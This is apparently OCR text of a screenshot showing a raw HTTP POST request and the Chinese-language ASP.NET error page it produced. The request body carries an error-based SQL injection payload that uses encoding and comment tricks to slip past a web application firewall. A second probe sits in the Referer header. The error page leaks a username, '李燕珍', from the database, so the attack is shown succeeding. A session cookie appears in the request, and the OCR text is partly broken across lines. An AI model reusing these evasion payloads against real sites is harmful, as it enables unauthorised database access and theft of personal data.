 Pragma: no-cache
Cache-Control: no-cache
DNT: 1
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like
Gecko) Chrome/87.0.4280.141 Safari/537.36
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,imag
e/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
Referer: http://spx?id=1%20(db_name())%3E1
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9,en;q=0.8
Cookie: SESSIONID=
de339c71-1a1e-4db0-9dfd-5725b9c522b3.iw0kmQZz-Ok8FlzFssmxFXtkyF0
Connection: close
Content-Type: application/x-www-form-urlencoded
Content-Length: 117
id=2
%17AND%17/*!*/1%17=%17+(se%u006cect/*!*/top/*!*/1/*!*/username/*!*/%u0066rom/*!*
/a999 where id=10)
在将 nvarchar 值 '李燕珍' 转换成数据类型 int 时失败。
说明: 执行当前 Web 请求期间，出现未处理的异常。请检查堆栈跟踪信息，以了解有关该错误以及代码中导致错误的
异常详细信息: System.Data.SqlClient.SqlException: 在将 nvarchar 值 '李燕珍' 转换成数据类型 int 时失败。
源错误:
只有在调试模式下进行编译时，生成此未处理异常的源代码才会显示出来。若要启用此功能，请执
1. 在产生错误的文件的顶部添加一条“Debug=true”指令。例如:
<%@ Page Language="C#" Debug="true" %>
或:
2. 将以下的节添加到应用程序的配置文件中:
<configuration>
<system.web>
<compilation debug="true"/>
</system.web>
</configuration>
请注意，第二个步骤将使给定应用程序中的所有文件在调试模式下进行编译；第一个步骤仅使该特